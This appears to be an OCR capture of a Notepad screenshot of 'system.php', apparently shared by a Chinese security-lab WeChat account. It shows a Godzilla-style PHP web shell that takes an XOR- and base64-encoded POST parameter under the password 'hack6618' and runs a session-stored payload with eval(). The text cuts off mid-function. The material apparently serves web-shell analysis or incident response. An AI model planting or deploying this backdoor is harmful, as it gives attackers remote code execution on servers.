 system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
公众号 · 知攻善防实验室
第 10 行，第 15 列 100% Windows (CRLF) UTF-8